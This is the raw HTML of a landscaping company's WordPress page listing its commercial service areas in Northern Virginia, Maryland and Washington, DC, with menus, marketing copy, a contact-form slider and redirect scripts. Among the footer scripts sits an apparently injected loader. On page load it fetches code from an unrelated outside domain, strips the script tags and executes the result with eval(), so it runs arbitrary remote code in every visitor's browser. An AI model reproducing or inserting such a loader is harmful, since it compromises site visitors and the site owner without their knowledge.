		<li id="menu-item-13524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13524"><a href="https://completelandscapingservice.com/service-areas/maryland/">Maryland</a></li>
		<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://completelandscapingservice.com/service-areas/washington-dc/">Washington, DC</a></li>
		<li id="menu-item-13526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13526"><a href="https://completelandscapingservice.com/service-areas/northern-virginia/">Northern Virginia</a></li>
	</ul>
</li>
	<li id="menu-item-5302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5302"><a href="https://completelandscapingservice.com/testimonials/">Clients &#038; Testimonials</a></li>
	<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3351"><a href="https://completelandscapingservice.com/in-the-community/">In the Community</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://completelandscapingservice.com/awards/">Awards</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://completelandscapingservice.com/our-nursery/">Patuxent Nursery</a></li>
	<li id="menu-item-9834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9834"><a href="https://completelandscapingservice.com/about-us/frequently-asked-questions/">FAQs</a></li>
</ul>
</li>
<li id="menu-item-7654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7654"><a href="https://completelandscapingservice.com/green-peace-mind/">Blog</a></li>
<li id="menu-item-206576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206576"><a href="https://completelandscapingservice.com/property-portfolio/gallery-portfolio/">Gallery</a></li>
<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6810"><a href="https://completelandscapingservice.com/careers-in-landscaping/">Careers <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10055"><a href="https://completelandscapingservice.com/careers-in-landscaping/job-board/">Current Opportunities</a></li>
</ul>
</li>
<li id="menu-item-10158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10158"><a href="https://completelandscapingservice.com/contact-us/">Contact Us</a></li>
<li id="menu-item-10410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10410"><a href="tel:18003830440">☏ 1-800-383-0440</a></li>
<li id="menu-item-10411" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-10411"><div class="gtranslate_wrapper" id="gt-wrapper-41081745"></div></li>
</ul></div>	</nav><!-- #site-navigation -->
</div><!-- #site-navigation-wrap -->    </header><!-- #header -->
</div>
<div id="mobile-header-menu" class="mobile-header-menu">
	<div class="mobile-menu-container">
		<a href="/">
			<img id="mobile-logo" data-src="https://completelandscapingservice.com/wp-content/uploads/2024/11/Complete-Landscape-1-scaled.jpg" height="103" width="103" alt="Complete Landscaping Services" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 103px; --smush-placeholder-aspect-ratio: 103/103;" />
		</a>
		<div class="mobile-icon-container">
			<a id="mobile-phone-icon" href="tel:+18003830440"></a>
			<a id="mobile-globe-icon" data-lang="en" href="#" onclick="langToggle();"></a>
			<a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span></a>
		</div>
	</div>
	<div class="contact-us-mobile-cta">
		<a href="/contact-us/">Contact Us Now</a>
	</div>
</div>
</div>
</div><!-- #header-wrap -->		<div  id="main" class="site-main container clr">
	<div  id="primary" class="content-area clr">

		<div id="content" class="site-content">

			
				<article class="entry clr">
	<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1670268516399 vc_row-has-fill vc_row-no-padding vc_row-o-full-height vc_row-o-columns-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" id="HeroVideoText">
		<div class="wpb_wrapper">
			<h1>Landscaping Services For Properties in Maryland, Virginia, and D.C.</h1>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 style="font-size: 30px;text-align: center;font-family:Open Sans;font-weight:800;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Our Commercial Landscape Service Areas</h1><h2 style="font-size: 20px;line-height: 20px;text-align: center;font-family:Open Sans;font-weight:800;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Serving Businesses in Northern Virginia, Maryland, and Washington, DC</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Complete Landscaping Service has been providing high-quality, affordable commercial landscaping services in Northern Virginia, Maryland, and Washington, DC, for more than four decades.</p>
<p style="text-align: center;">Our experience and thorough understanding of the region’s unique landscaping needs make us the best commercial landscaper of choice for apartment communities, businesses, homeowner’s associations, schools, hospitals, and other institutions in the DC metro area. Let us know what you need, and we will find the right commercial landscaping services for your business.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="/contact-us/" class="su-button su-button-style-default" style="color:#FFF;background-color:#00683f;border-color:#005433;border-radius:56px" target="_self"><span style="color:#FFF;padding:0px 26px;font-size:20px;line-height:40px;border-color:#4d9679;border-radius:56px;text-shadow:none"> Contact Our Team</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1694455630531">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1000" height="350" src="https://completelandscapingservice.com/wp-content/uploads/2023/09/CompleteLandscaping-usa-v1-map.jpg" class="vc_single_image-img attachment-full" alt="services area map" title="CompleteLandscaping-usa-v1-map" srcset="https://completelandscapingservice.com/wp-content/uploads/2023/09/CompleteLandscaping-usa-v1-map.jpg 1000w, https://completelandscapingservice.com/wp-content/uploads/2023/09/CompleteLandscaping-usa-v1-map-300x105.jpg 300w, https://completelandscapingservice.com/wp-content/uploads/2023/09/CompleteLandscaping-usa-v1-map-768x269.jpg 768w, https://completelandscapingservice.com/wp-content/uploads/2023/09/CompleteLandscaping-usa-v1-map-500x175.jpg 500w, https://completelandscapingservice.com/wp-content/uploads/2023/09/CompleteLandscaping-usa-v1-map-800x280.jpg 800w, https://completelandscapingservice.com/wp-content/uploads/2023/09/CompleteLandscaping-usa-v1-map-150x53.jpg 150w, https://completelandscapingservice.com/wp-content/uploads/2023/09/CompleteLandscaping-usa-v1-map-400x140.jpg 400w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid notecard-row vc_custom_1694452403040 vc_column-gap-15"><div class="notecard-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1694452282159"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1694452322093">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img lazyload" data-src="https://completelandscapingservice.com/wp-content/uploads/2022/07/Maintenance-scaled-420x260.jpg" width="420" height="260" alt="commercial property landscape maintenance" title="commercial property landscape maintenance" src="[data-uri]" style="--smush-placeholder-width: 420px; --smush-placeholder-aspect-ratio: 420/260;" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3>Northern Virginia</h3>
<p>From rolling farmland to suburban communities, our commercial landscaping services are designed to serve businesses and commercial properties throughout Northern Virginia.</p>
<p><a class="notecard-cta" href="https://completelandscapingservice.com/service-areas/northern-virginia/">Get the Details</a></p>

		</div>
	</div>
</div></div></div><div class="notecard-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1694452357407"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1694452340977">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img lazyload" data-src="https://completelandscapingservice.com/wp-content/uploads/2022/07/Construction-scaled-420x260.jpg" width="420" height="260" alt="professional landscape installation" title="professional landscape installation" src="[data-uri]" style="--smush-placeholder-width: 420px; --smush-placeholder-aspect-ratio: 420/260;" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3>Maryland</h3>
<p>Our commercial landscaping services in Maryland will meet your needs whether you are a business in downtown Baltimore or manage a commercial property in the rural Eastern Shore.</p>
<p><a class="notecard-cta" href="https://completelandscapingservice.com/service-areas/maryland/">Learn About Our Services</a></p>

		</div>
	</div>
</div></div></div><div class="notecard-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1694452373181"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img lazyload" data-src="https://completelandscapingservice.com/wp-content/uploads/2022/07/Enhancement-notecard-image-scaled-420x260.jpg" width="420" height="260" alt="commercial landscaping Potomac overlook" title="commercial landscaping Potomac overlook" src="[data-uri]" style="--smush-placeholder-width: 420px; --smush-placeholder-aspect-ratio: 420/260;" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3>Washington, DC</h3>
<p>From new construction in the District to business properties inside the Beltway, we have commercial landscaping solutions for Washington, DC’s urban spaces.</p>
<p><a class="notecard-cta" href="https://completelandscapingservice.com/service-areas/washington-dc/">Find Out More</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1694444865610"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 25px;text-align: center;font-family:Open Sans;font-weight:800;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Your Local Commercial Landscaping Provider</h2><h3 style="font-size: 18px;line-height: 20px;text-align: center;font-family:Open Sans;font-weight:800;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Complete Landscaping Serves Northern Virginia, Maryland, and Washington, DC</h3>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">We are proud to bring our commercial landscaping services to your business or organization within our service area. From <a href="https://completelandscapingservice.com/our-services/commercial-landscape-design-and-enhancements/">commercial landscape design</a> and construction to <a href="https://completelandscapingservice.com/our-services/commercial-snow-removal/">snow and ice removal</a>, seasonal flower plantings, and <a href="https://completelandscapingservice.com/our-services/irrigation-services/">irrigation services</a>, Complete Landscaping is your total commercial landscaping solutions provider. Reach out to our team to request a quote and start the conversation about enhancing the beauty and function of your commercial property.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="/contact-us/" class="su-button su-button-style-default" style="color:#FFF;background-color:#00683f;border-color:#005433;border-radius:56px" target="_self"><span style="color:#FFF;padding:8px 26px;font-size:20px;line-height:30px;border-color:#4d9679;border-radius:56px;text-shadow:none"><i class="sui sui-check" style="font-size:20px;color:#FFF"></i>  Request a Quote<br />
</span></a></p>

		</div>
	</div>
</div></div></div></div>
</div>   	</article><!-- #post -->
<footer class="entry-footer">
	</footer><!-- .entry-footer --> 
			
		</div><!-- #content -->

	</div><!-- #primary -->

	
	</div><!-- #main-content -->
	<div  id="footer-wrap" class="site-footer clr">
	<div  style="text-align: center;padding:0px 0px 30px;">
		<a href="https://www.boma.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/boma-1.png" class="lazyload" width="140" height="96" alt="Building Owners and Managers Association"/>
		</a>
		<a href="https://www.abcmetrowashington.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/Metro-Washington-03-1.png" class="lazyload" width="154" alt="Associated Builders and Contractors Metro Washington"  height="96"/>
		</a>
		<a href="https://www.pma-dc.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/70th-anniversary-logo-1.png" class="lazyload" width="72" height="96" alt="Property Management Association" />
		</a>
		<a href="https://www.caidc.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/header-logo-1.png" class="lazyload" width="152" height="96" alt="Washington Metropolitan Chapter Community Associations Institute" />
		</a>
		<a href="https://www.aoba-metro.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/aoba-1.png" class="lazyload" width="180" height="57" alt="Apartment and Office Building Association of Metropolitan Washington" />
		</a>
	</div>
	<div  id="footer" class="clr container">
		<div id="footer-widgets" class="wpex-row clr">
	<div class="footer-box span_1_of_3 col col-1">
		<div class="footer-widget widget_block clr"><p><strong>Maryland</strong> <br>2410 Crain Highway <br>Bowie, Maryland 20716 <br><a href="tel:+13012181800">301-218-1800</a> <br>info@completelandscapingservice.com</p>
<p><strong>Virginia</strong> <br>42760 Trade West Drive <br>Sterling, VA 20166 <br><a href="tel:+17033787798">703-378-7798</a></p></div>	</div><!-- .footer-box -->
	<div class="footer-box span_1_of_3 col col-2">
		<div class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"></div></div>	</div><!-- .footer-box -->
	<div class="footer-box span_1_of_3 col col-3">
		<div class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><h2>Connect With Us</h2>
<a href="https://www.linkedin.com/company/complete-landscaping-service" target="_blank" rel="noopener noreferrer">
<i class="fa fa-linkedin-square" style="font-size: 50px;color: #0E76A8;" aria-hidden="true"></i>
</a>
<a href="https://www.facebook.com/completelandscapingmd" target="_blank" rel="noopener noreferrer">
<i class="fa fa-facebook-square" style="font-size: 50px; color: #3B5998;" aria-hidden="true"></i>
</a>
<a href="https://www.instagram.com/completelandscapingservice/" target="_blank" rel="noopener noreferrer">
<img data-src="/wp-content/uploads/2022/09/Instagram_Glyph_Gradient-copy.png" alt="Instagram" height="43" width="43" style="--smush-placeholder-width: 43px; --smush-placeholder-aspect-ratio: 43/43;margin-bottom: -4px;" src="[data-uri]" class="lazyload" />
</a>
<a href="https://youtube.com/@completelandscapingservice3332" target="_blank" rel="noopener noreferrer">
<img data-src="/wp-content/uploads/2023/05/youtube.png" alt="Youtube" height="43" width="43" style="--smush-placeholder-width: 43px; --smush-placeholder-aspect-ratio: 43/43;margin-bottom: -4px;" src="[data-uri]" class="lazyload" />
</a>
<a href="https://www.pinterest.com/completelan0191/" target="_blank" rel="noopener noreferrer">
<img data-src="/wp-content/uploads/2023/05/Pin.png" alt="Youtube" height="43" width="43" style="--smush-placeholder-width: 43px; --smush-placeholder-aspect-ratio: 43/43;margin-bottom: -4px;" src="[data-uri]" class="lazyload" />
</a>
<h2 id="contactus">Get a Quote</h2>
<p>Contact our landscaping experts to setup a free consultation for all your commercial landscaping needs.</p><a href="/contact-us/" class="su-button su-button-style-default" style="color:#FFF;background-color:#00683f;border-color:#005433;border-radius:45px" target="_self"><span style="color:#FFF;padding:7px 22px;font-size:17px;line-height:26px;border-color:#4d9679;border-radius:45px;text-shadow:none"><i class="sui sui-check" style="font-size:17px;color:#FFF"></i> Contact Complete Today</span></a></div></div>	</div><!-- .footer-box -->
</div><!-- #footer-widgets -->	</div><!-- #footer -->
	<footer  id="copyright-wrap" class="clr">
	<div id="copyright" role="contentinfo" class="clr">
					© Copyright 2020 Complete Landscaping Service
All Rights Reserved			</div><!-- #copyright -->
</footer><!-- #footer-wrap --></div><!-- #footer-wrap --></div><!-- #wrap -->

<div  id="mobile-search">
	<form method="get" action="https://completelandscapingservice.com/" role="search" id="mobile-search-form">
		<label for="mobileSearch" style="display:none;">Search</label>
		<input type="search" class="field" id="mobileSearch" name="s" value="" placeholder="To search type and hit enter" />
	</form>
</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpex-elegant/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('load', function () {
  	var sideMenuLinks = document.querySelectorAll(".sidr-class-sf-with-ul");
	[].forEach.call(sideMenuLinks, function(link) {
		link.setAttribute('data-href', link.getAttribute("href"));
		link.removeAttribute("href");
		link.nextElementSibling.style.display = "none";
		link.addEventListener('click', function(e){
			if(link.classList.contains("active")){
				link.nextElementSibling.style.display="none";
				link.classList.remove("active");
			}else{
				link.classList.add("active");
				link.nextElementSibling.style.display = "block";
				setTimeout(function(){
    				link.setAttribute("href", link.getAttribute('data-href'));
				}, 1000);
			}
		})
	});
})
</script><div  class="simple-banner simple-banner-text" style="display:none !important"></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script>
		jQuery(document).ready(function($){

			jQuery('#wpcs_tab_5616').click(function($){

				if( ! (jQuery('#wpcs_content_main_5616').hasClass('is_open')) ){

					// Open slider
					wpcs_open_slider_5616();

				} else {

					// close slider
					wpcs_close_slider_5616();

				}

			});

			jQuery("#wpcs_overlay_5616, #wpcs_close_slider_5616").click(function(){
				wpcs_close_slider_5616();
			});

			
		});

		function wpcs_open_slider_5616(do_repeat){

			do_repeat = typeof do_repeat !== 'undefined' ? do_repeat : 0 ;

			if( do_repeat !== 0 ){
				jQuery('#wpcs_content_main_5616').addClass('do_repeat');
				jQuery( "#wpcs_content_main_5616" ).data( "interval", do_repeat );
			}

			if( ! (jQuery('#wpcs_content_main_5616').hasClass('is_open')) && !(jQuery('#wpcs_content_main_5616').hasClass('is_opening')) ){

				// hide tap
				jQuery('#wpcs_tab_5616,.wpcs_tab').fadeTo("slow", 0);

				jQuery('#wpcs_content_main_5616').addClass('is_opening');

				jQuery("#wpcs_overlay_5616").addClass('wpcs_overlay_display_cross');

				jQuery( "#wpcs_overlay_5616").fadeIn('fast');

				// PRO FEATURE - PUSH BODY
				
				jQuery('#wpcs_content_main_5616').addClass('is_open');

				jQuery( "#wpcs_content_main_5616" ).animate({
					opacity: 1,
				right: "+=500"
			}, 250 , function() {

					// hide tap
					jQuery('#wpcs_tab_5616,.wpcs_tab').fadeTo("slow", 0);

					// Trigger some thing here once completely open
					jQuery( "#wpcs_content_inner_5616").fadeTo("slow" , 1);

					// Remove is_opening class
					jQuery('#wpcs_content_main_5616').removeClass('is_opening');

				});

			}

		}

		function wpcs_close_slider_5616(){

			if( (jQuery('#wpcs_content_main_5616').hasClass('is_open')) && !(jQuery('#wpcs_content_main_5616').hasClass('is_closing')) ) {

				jQuery("#wpcs_overlay_5616").removeClass('wpcs_overlay_display_cross');

				jQuery('#wpcs_content_main_5616').addClass('is_closing');

				jQuery("#wpcs_content_main_5616").animate({
				right:
				"-=500"
			}
			, 250 ,
				function () {

					// Trigger some thing here once completely close
					jQuery("#wpcs_content_main_5616").fadeTo("fast", 0);
					jQuery("#wpcs_content_inner_5616").slideUp('fast');
					jQuery("#wpcs_overlay_5616").fadeOut('slow');
					jQuery('body').removeClass('fixed-body');

					//  Removing is_open class in the end to avoid any confliction
					jQuery('#wpcs_content_main_5616').removeClass('is_open');
					jQuery('#wpcs_content_main_5616').removeClass('is_closing');


					// display tap
					jQuery('#wpcs_tab_5616,.wpcs_tab').fadeTo("slow", 1);

				});

				if( (jQuery('#wpcs_content_main_5616').hasClass('do_repeat')) ) {
					setTimeout(function () {
						wpcs_open_slider_5616(0);
					}, 0 );
				}

			}

		}
			</script>
	<style>
		.fixed-body{
			position: relative;
		right: 0px;
		}
		div#wpcs_tab_5616 {
			border: 1px solid #006840;
			border-bottom:none;
			cursor: pointer;
			width: 170px;
			height: 34px;
			overflow: hidden;
			background: #006940;
			color: #ffffff;
			padding: 2px 0px 2px 0px;
			position: fixed;
			top: 200px;
		right: -68px;
			text-align: center;
			-webkit-transform: rotate(-90deg);
			-moz-transform: rotate(-90deg);
			-ms-transform: rotate(-90deg);
			-o-transform: rotate(-90deg);
			transform: rotate(-90deg);
			z-index: 9999999;
			font-size: 18px;
		}
		div#wpcs_content_main_5616 {
			opacity:0;
			position: fixed;
			overflow-y: scroll;
			width: 500px;
			max-width: 100%;
			height: 100%;
			background: #ffffff;
			color: black;
			top: 0px;
		right: -500px;
			padding: 0px;
			margin: 0px;
			z-index: 9999999;
				}
		#wpcs_close_slider_5616 img {
			max-width: 100%;
		}
		div#wpcs_content_inner_5616 {
			display: none;
			max-width: 100%;
			min-height: 100%;
			background: #fcfcfc;
			padding: 20px 20px 20px 20px;
			margin: 60px 40px 60px 40px;
			color: #000000;
			border: 1px solid #fbd56a;
		}
		div#wpcs_content_inner_5616 label{
			color: #000000;
		}
		div#wpcs_overlay_5616{
			/*cursor: url(https://completelandscapingservice.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;*/
			display: none;
			width: 100%;
			height: 100%;
			position: fixed;
			top: 0px;
			left: 0px;
			z-index: 999999;
			background: rgba(49, 49, 49, 0.65);
		}
		.wpcs_overlay_display_cross{
			cursor: url(https://completelandscapingservice.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;
		}
		/* To display scroll bar in slider conditionally */
					#wpcs_content_main_5616::-webkit-scrollbar {
				display: none;
			}
		
		div#wpcs_close_slider_5616 {
			top: 0px;
		left: 0px;
			position: absolute;
			bottom: 0px;
			width: 32px;
			height: 32px;
			cursor: pointer;
			background: #0000007a;
			padding: 0px;
			overflow: hidden;
		}
		.wpcs-cf7, .wpcs-gf, .wpcs-wp-form, .wpcs-caldera-form, .wpcs-constant-forms, .wpcs-constant-forms,
		.wpcs-pirate-forms, .wpcs-si-contact-form, .wpcs-formidable, .wpcs-form-maker, .wpcs-form-craft,
		.visual-form-builde {
			overflow: hidden;
		}
		/***** WPCS Media Query ****/
				@media (max-width: 600px) {
			#wpcs_tab_5616, #wpcs_content_main_5616, #wpcs_overlay_5616 {
				display: none !important;
			}
		}
					</style>
		<!-- WP Contact Slider -- start -->
	<div id="wpcs_tab_5616" class="wpcs_tab " aria-label="CONTACT US" >CONTACT US</div>
	<div  id="wpcs_content_main_5616" class="wpcs_content_main">
		<div id="wpcs_close_slider_5616" aria-label="close slider" class="wpcs_close_slider_icon" ><img alt="close slider" data-src="https://completelandscapingservice.com/wp-content/plugins/wp-contact-slider/img/delete-sign.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></div>
		<div id="wpcs_content_inner_5616" class="wpcs_content_inner" >
												<div  class="wpcs-cf7">
							
<div class="wpcf7 no-js" id="wpcf7-f2876-o1" lang="en-US" dir="ltr" data-wpcf7-id="2876">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service-areas/#wpcf7-f2876-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2876" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2876-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" />
</fieldset>
<p><label>Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="Name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="John Doe" value="" type="text" name="Name" /></span></label>
</p>
<p><label>Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="example@example.com" value="" type="email" name="email" /></span></label>
</p>
<p><label>Phone Number<br />
<span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="123-456-7890" value="" type="text" name="phone-number" /></span></label>
</p>
<p><label>Community/Property Type<br />
<span class="wpcf7-form-control-wrap" data-name="menu-410"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="menu-410"><option value="">&#8212;Please choose an option&#8212;</option><option value="Apartment Community">Apartment Community</option><option value="HOA">HOA</option><option value="Office Buildings">Office Buildings</option><option value="Retail Buildings">Retail Buildings</option><option value="Educational">Educational</option><option value="New Construction">New Construction</option><option value="Hospitals &amp; Urgent Care">Hospitals &amp; Urgent Care</option><option value="Industrial/Warehouse">Industrial/Warehouse</option><option value="Other">Other</option></select></span></label>
</p>
<p><label>Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span></label><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get a FREE Quote!" />
</p><input type="hidden" id="ct_checkjs_cf7_8d6dc35e506fc23349dd10ee68dabb64" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_8d6dc35e506fc23349dd10ee68dabb64";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '55e46b31aaf6adb626a87cda0ceb93c9a54a50b2606fe76f084e422d6ca24144');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						</div>
											</div>
	</div>
	<!-- WP Contact Slider -- end -->
		<div  id="wpcs_overlay_5616"></div>
	                    <script>
                document.addEventListener( 'wpcf7mailsent', function( event ) {
                    
                
                    var formId = '7335';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/contact-us/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '5276';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/contact-us/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '5165';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '2879';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '2876';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '1234';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

